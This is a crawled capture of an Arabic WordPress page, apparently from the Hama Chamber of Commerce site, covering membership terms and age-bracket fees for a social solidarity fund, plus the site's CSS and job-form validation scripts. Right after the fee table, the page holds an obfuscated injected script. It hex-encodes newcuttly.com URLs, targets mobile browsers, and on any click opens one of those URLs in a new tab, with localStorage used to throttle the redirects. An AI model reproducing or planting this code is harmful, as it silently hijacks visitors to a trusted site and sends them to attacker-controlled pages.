<li>تعهد لدينا بالالتزام والتقيد بكل ماورد في النظام الداخلي لصندوق التكافل الاجتماعي وتعديلاته والتعديلات التي قد تقرها الهيئة العامة لاحقا</li>
<li>موافقة الشركة في حال كان طالب الانتساب غير مفوض بالتوقيع عن الشركة ولايجوز التعديلا لاحقا .</li>
<li>يحق لجميع الشركاء الموصين الاشتراك بالصندوق اعتبارا من إقرار النظام الداخلي لصندوق التكافل الاجتماعي بتاريخ 28 / 9 / 2021</li>
</ol>
<h3>الرسوم :</h3>
<p>يتوجب على المنتسب الجديد إلى الصندوق في حال تجاوز عمره الثلاثين سنة يدفع مبلغ فرق سن الشرائح التالية</p>
<table class="table table-striped">
<tbody>
<tr>
<td width="284">الشريحة العمرية</td>
<td width="284">مبلغ فرق السن</td>
</tr>
<tr>
<td width="284">من 31 عام إلى 40 عام ضمنا</td>
<td width="284">(25000) ل.س عن كل سنة</td>
</tr>
<tr>
<td width="284">من 41 عام إلى 50 عام ضمنا</td>
<td width="284">(50000) ل.س عن كل سنة</td>
</tr>
<tr>
<td width="284">من 51 عام إلى 55 عام ضمنا</td>
<td width="284">(75000)ل.س عن كل سنة</td>
</tr>
</tbody>
</table>
<p>وعلى أن يدفع المنتسبين للصندوق كافة فروق شرائح السنوات السابقة حسب سنه</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x79\x61\x79\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x66\x76\x75\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x6d\x57\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6a\x43\x69\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x78\x6f\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x4b\x43\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x76\x58\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x62\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x52\x57\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x55\x6e\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                        </div>
                    </div>
                    
                </div>
            </div>
        </section>
        <!--==========End Global area==========-->

<!--==========Footer area==========-->
<div class="container-fluid bg-dark text-white py-5 px-sm-3 px-md-5">
    <div class="row">
        <div class="flat-wrapper">
            <div class="ft-wrap clearfix">
                
                <div class="copyright">
                    <div class="copyright-content text-center">
                        جميع الحقوق محفوظة - غرفة تجارة حماة  
                    </div>
                </div>
            </div><!-- /.ft-wrap -->
        </div><!-- /.flat-wrapper -->
    </div><!-- /.row -->
</div>
<!--==========End Footer area==========-->
<!-- Start Social Icons -->

<!-- Side Divs -->


<div  class="social">
  <ul class="list-unstyled">
          <li>
        <a href="https://www.facebook.com/hamachamber/"  target="_blank" class="facebookbtn">
        <i class="fab fa-facebook-f fa-lg"></i>
        </a>
      </li>
    
                          <li>
      <a href="mailto:hamacham@scs-net.org" target="_blank" class="emailbtn">
      <i class="far fa-envelope fa-lg" aria-hidden="true"></i>
      </a>
      </li>
        </ul>
</div>
<!-- End   Social Icons -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/manhal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/main.js?ver=1765423981" id="manhal_cjobs_js-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/jquery.validate.min.js?ver=1.10.0" id="jquery-validate-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/mjv-custom.js?ver=1765423981" id="mjv-custom-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-member-index/js/main.js?ver=1765423981" id="manhal_cmembers_js-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/js/navigation.js?ver=1765423980" id="manhal-navigation-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/bootstrap.bundle.min.js?ver=1765423980" id="bootstrapjs-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/fancybox/helpers/jquery.fancybox-media.js?ver=2.1.5" id="fancyboxjs-helper-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/custom.js?ver=1765423980" id="custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://hamachamber.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://hamachamber.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hamachamber.com/wp-content/plugins/manhal-jobs/css/custom.css?ver=1765423981
body_size: 1033
content:
/*
Jobs Index
*/

.jobsmain .panel-title {
        font-size: 18px;
        font-weight: 600;
}
.panel-body .btn {
    font-size: 16px;
font-weight: 600;
}
/* jobs form  */
.addjob-form h1,
.addjob-form h2,
.addjob-form h3,
.addjob-form h4,
.addjob-form h5,
.addjob-form h6{
    margin: 15px 15px 15px 0;
    color: #21242b;
    line-height: 1.1;
}
.addjob-form .form-horizontal .control-label {
  padding-top: 0;
}
/*print page */
.printpage {
  font-family: arial;
background: #fff;
}
.printpage header {
  min-height: 100px;
}
.printpage header img{
  height: 90px;
}
.printpage td ,.printpage th  {
  padding: 5px 10px;
}



/*
Jobs Index
*/

.jobsmain .panel-title {
  font-size: 18px;
  font-weight: 600;
}
.panel-body .btn {
font-size: 16px;
font-weight: 600;
}

.btn:hover, .btn:focus, .btn.focus {
color: #fff;
}

.modal-content {
background-color: rgba(255,255,255,1) !important;
}

.ui-datepicker-calendar {
display: none;
}
.ui-datepicker-month {
display: none;
}
.ui-datepicker-next,.ui-datepicker-prev {
display:none;
}

--- FILE ---
content_type: text/css
request_url: http://hamachamber.com/wp-content/plugins/manhal-jobs/css/mjv-validate.css?ver=1765423981
body_size: 116
content:
#cvform .error {
  color:#ff0000;
  margin-right:10px;

}
#jobsform .error {
  color:#ff0000;
  margin-right:10px;
}

--- FILE ---
content_type: text/css
request_url: http://hamachamber.com/wp-content/plugins/manhal-member-index/css/custom.css?ver=1765423981
body_size: 650
content:
/*
My plugin Style
*/
/*Members Data*/
.panel-default {

    margin: 10px;
}
.panel-body {
    padding: 8px;
}
.memberpanel .fa {
    margin-left: 8px;
    color: rgb(83, 80, 80);
    font-size: 18px;
}
/*Navigation in results pagination*/
pagination {

    margin: 20px auto;
}

.alert {
    margin: 15px;
}

.mycalls {
    padding: 8px;
    margin: 20px 15px;
    border: 1px solid #eee;
    border-right-width: 5px;
    border-radius: 3px;
    border-right-color: #1b809e;
}

/*Members Browse*/
.panel .fa-plus-square {
    line-height: 25px;
}
.browsing {
    line-height: 40px;
    margin:10px auto;
}


--- FILE ---
content_type: text/css
request_url: http://hamachamber.com/wp-content/themes/manhal/assets/css/main.css?ver=1765423980
body_size: 5421
content:
:root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #26a65b;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #ED6436;
  --secondary: #65C178;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #F2F2F2;
  --dark: #181818;
}

/********** Custom CSS ************/
body {
  font-family: Arial, Helvetica, sans-serif;
  color: #000000;
  font-size: 16px;
  font-weight: bolder;
  margin: 0px;
  padding: 0px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Cairo", sans-serif !important;
  font-weight: 600;
}

h3 {
  font-size: 1.4rem;
  line-height: 1.4;
}

h4 {
  font-size: 1.1rem;
  line-height: 1.4;
}

a {
  color: var(--dark);
  text-decoration: none;
}

a:hover {
  color: var(--green);
}

[class^=flaticon-]:before,
[class*=" flaticon-"]:before,
[class^=flaticon-]:after,
[class*=" flaticon-"]:after {
  font-size: inherit;
  margin-left: 0;
}

.numdv {
  direction: ltr;
  unicode-bidi: embed;
}

.back-to-top {
  position: fixed;
  display: none;
  right: 30px;
  bottom: 30px;
  z-index: 11;
  -webkit-animation: action 1s infinite alternate;
  animation: action 1s infinite alternate;
}

/*bootstrap mod*/
.blockquote-footer::before {
  content: none;
}

.bg-secondary {
  background-color: var(--green) !important;
}

.btn-primary {
  background-color: var(--green) !important;
}

.text-secondary {
  color: var(--green) !important;
}

.bg-light {
  background-color: var(--light);
}

.form-check-input:checked {
  background-color: var(--dark);
  border-color: var(--dark);
}

/* navbar */
.navbar-dark .navbar-nav .nav-link {
  padding: 10px 15px;
  font-size: 15px;
  color: var(--light);
  font-weight: 500;
  outline: none;
  font-family: "Cairo", sans-serif !important;
}

.navbar-dark .dropdown .dropdown-menu .dropdown-item {
  font-family: "Cairo", sans-serif !important;
}

.dropdown-item.active, .dropdown-item:active,
.dropdown-item:focus, .dropdown-item:hover {
  color: #fff;
  text-decoration: none;
  background-color: var(--green);
}

.navbar-dark .navbar-nav .nav-link:hover,
.navbar-dark .navbar-nav .nav-link.active {
  color: var(--white);
  background: var(--green);
}

@media (max-width: 991.98px) {
  .navbar-dark .navbar-nav .nav-link {
    padding: 10px 15px;
  }
}
/*frontpage*/
.global_content {
  min-height: 400px;
}

.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.form-group {
  margin-bottom: 1rem;
}

.page-item:not(:first-child) .page-numbers {
  margin-right: -1px;
}

.page-numbers {
  padding: 0.375rem 0.75rem;
}

.page-numbers {
  position: relative;
  display: block;
  color: var(--green);
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #dee2e6;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.page-numbers.current {
  z-index: 3;
  color: #fff;
  background-color: var(--green);
  border-color: var(--green);
}

/*Social Icons*/
/* Floating Divs*/
.social {
  position: fixed;
  z-index: 99999;
  left: 0px;
  top: 200px;
}

.social ul {
  margin: 0;
}

.facebookbtn {
  background: #3B5998;
}

.facebookbtn:hover {
  color: #3B5998;
  background: #fff;
}

.social .fab,
.social .far {
  padding: 0px;
  width: 50px;
  height: 50px;
  line-height: 44px;
  text-align: center;
  font-size: 33px;
  margin: 0px;
  /* padding: 17px 20px; */
  padding-top: 3px;
}

.twitterbtn {
  background: #1DA1F2;
}

.twitterbtn:hover {
  color: #1DA1F2;
  background: #fff;
}

.youtubebtn {
  background: #E62117;
}

.youtubebtn:hover {
  color: #E62117;
  background: #fff;
}

.telegrambtn {
  background-color: #2ca5e0;
}

.telegrambtn:hover {
  color: #2ca5e0;
  background-color: #fff;
}

.instagrambtn {
  background: #ED6340;
}

.instagrambtn:hover {
  color: #ED6340;
  background: #fff;
}

.whatsappbtn {
  background: #1c9c0f;
}

.whatsappbtn:hover {
  color: #1c9c0f;
  background: #fff;
}

.emailbtn {
  background: #666;
}

.emailbtn:hover {
  color: #666;
  background: #fff;
}

.social a,
.download1 a {
  color: #fff;
  /* font-size: 30px; */
  /* padding: 17px 5px; */
  display: table-cell;
  vertical-align: middle;
}

.social a:hover,
.download1 a:hover {
  text-decoration: none;
}

/* news bar*/
.breaking-news span.breaking-news-title {
  background: #F43D2A;
  display: block;
  float: right;
  padding: 5px 10px;
  color: #FFF;
  font-size: 14pt;
}

.breaking-news {
  background: #FFF;
  height: 25px;
  margin: -5px auto 25px;
  overflow: hidden;
  position: relative;
}

.breaking-news {
  margin: 15px;
  box-shadow: 0 0 2px #CACACA;
  height: 55px;
}

@media (max-width: 767px) {
  .breaking-news span.breaking-news-title span {
    display: none;
  }
  .breaking-news {
    display: block;
  }
  ul.list-inline {
    margin-left: 5px;
  }
  ul.list-inline h5 {
    font-size: 1.05rem;
  }
  ul.list-inline h5 i {
    margin-left: 5px !important;
  }
}/*# sourceMappingURL=main.css.map */

--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/plugins/manhal-jobs/js/main.js?ver=1765423981
body_size: 470
content:
$(function() {
    $('#datepicker').datepicker({
        changeYear: true,
        showButtonPanel: true,
        dateFormat: 'yy',
        yearRange: '1955:2002',
        onClose: function(dateText, inst) { 
            var year = $("#ui-datepicker-div .ui-datepicker-year :selected").val();
            $(this).datepicker('setDate', new Date(year, 1));
        }
    });
 $(".date-picker-year").focus(function () {
        $(".ui-datepicker-month").hide();
    });
});

--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/plugins/manhal-jobs/js/mjv-custom.js?ver=1765423981
body_size: 7677
content:
jQuery(document).ready(function($){
  jQuery("input:radio[value ='أنثى']").change(function(){
    // alert('test');
      // selecting option لايوجد when sex is انثى
      // if (jQuery("input:radio[name ='csex']:checked").val() == 'أنثى') {
        jQuery('#cmilitary option[value=لايوجد]').attr('selected','selected');
        // jQuery("#cmilitary").after('<span class="error">تم وضع الخيار بناء على اختيار الجنس أنثى </span>');
      // } else {
      // };
  });
  jQuery("input:radio[value ='ذكر']").change(function(){
    // alert('test');
      // selecting option لايوجد when sex is انثى
      // if (jQuery("input:radio[name ='csex']:checked").val() == 'أنثى') {
        jQuery('#cmilitary option[value=منتهية]').attr('selected','selected');
        jQuery("#cmilitary").after('');
      // };
  });
  
  // Add an event handler to the Search button
  $("#sendcv").click(function(){
       $(".error").hide();
       var hasError = false;
      //  var searchReg = new RegExp('a');
       var cname = $("#cname").val();
       if(cname == '') {
           $("#cname").after('<span class="error">يرجى ادخال الاسم والنسبة </span>');
           hasError = true;
       } else if(cname.length <3 ) {
        $("#cname").after('<span class="error">عدد الاحرف المكتوبة اقل من 3 يرجى كتابة اسم صحيح</span>');
        hasError = true;
        }
        ///
        var cfather = $("#cfather").val();
       if(cfather == '') {
           $("#cfather").after('<span class="error">يرجى ادخال اسم الاب </span>');
           hasError = true;
       } else if(cfather.length <3 ) {
        $("#cfather").after('<span class="error">عدد الاحرف المكتوبة اقل من 3 يرجى كتابة اسم صحيح</span>');
        hasError = true;
        }
        ///
        var cmother = $("#cmother").val();
        if(cmother == '') {
            $("#cmother").after('<span class="error">يرجى ادخال اسم الام </span>');
            hasError = true;
        } else if(cmother.length <3 ) {
        $("#cmother").after('<span class="error">عدد الاحرف المكتوبة اقل من 3 يرجى كتابة اسم صحيح</span>');
        hasError = true;
        }
         ///
         var cbirth = $("#cbirth").val();
         if(cbirth == '') {
             $("#cbirth").after('<span class="error">يرجى ادخال مكان وتاريخ الولادة </span>');
             hasError = true;
         } else if(cbirth.length <6 ) {
         $("#cbirth").after('<span class="error">عدد الاحرف المكتوبة اقل من 6 يرجى كتابة اسم صحيح</span>');
         hasError = true;
         }
         ///
         var caddress = $("#caddress").val();
         if(caddress == '') {
             $("#caddress").after('<span class="error">يرجى ادخال عنوان الاقامة </span>');
             hasError = true;
         } else if(caddress.length <6 ) {
         $("#caddress").after('<span class="error">عدد الاحرف المكتوبة اقل من 6 يرجى كتابة اسم صحيح</span>');
         hasError = true;
         }
         ///
         var cmobile = $("#cmobile").val();
         if(cmobile == '') {
             $("#cmobile").after('<span class="error">يرجى ادخال رقم الموبايل </span>');
             hasError = true;
         } else if(cmobile.length <6 ) {
         $("#cmobile").after('<span class="error">عدد الاحرف المكتوبة اقل من 6 يرجى كتابة رقم صحيح</span>');
         hasError = true;
         }
         ///
         var cemail = $("#cemail").val();
         var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if(!emailReg.test(cemail)) {
          $("#cemail").after('<span class="error">الايميل المدخل غير صحيح</span>');
          hasError = true;
          }
      ///
      var cjobname1 = $("#cjobname1").val();
      if(cjobname1 == 0) {
          $("#cjobname1").after('<span class="error">يرجى اختيار الوظيفة المطلوبة </span>');
          hasError = true;
      } 
      // var mainVal = $("#dsections").find(":selected").val();
      // if(mainVal == '0') {
